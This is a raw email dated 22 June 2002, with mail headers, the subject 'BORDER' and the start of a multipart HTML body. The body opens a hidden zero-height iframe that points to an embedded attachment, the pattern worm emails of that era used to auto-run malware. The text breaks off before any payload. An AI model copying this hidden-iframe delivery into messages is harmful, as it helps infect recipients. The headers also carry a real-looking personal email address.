
        id 3D0DC46B0031EA0C for alexandre@ppgia.p
ucpr.br; Sat, 22 Jun 2002 14:09:03 +0200

Received: from Tcpzfa (80.15.14.167) by mel-rta9.
wanadoo.fr (6.5.007)

        id 3D11E5D6000F8514 for alexandre@ppgia.p
ucpr.br; Sat, 22 Jun 2002 14:09:02 +0200

Date: Sat, 22 Jun 2002 14:09:02 +0200 (added by p
ostmaster@wanadoo.fr)

Message-ID: <3D11E5D6000F8514@mel-rta9.wanadoo.fr
> (added by postmaster@wanadoo.fr)

From: test <test@2539755818.ipt.aol.com>

To: alexandre@ppgia.pucpr.br

Subject: BORDER

MIME-Version: 1.0

Content-Type: multipart/alternative;

	boundary=Lu7902m2pi

--Lu7902m2pi

Content-Type: text/html;

Content-Transfer-Encoding: quoted-printable

<HTML><HEAD></HEAD><BODY>

<iframe src=3Dcid:NRI0TxrO34Z6rJ62 height=3D0 wid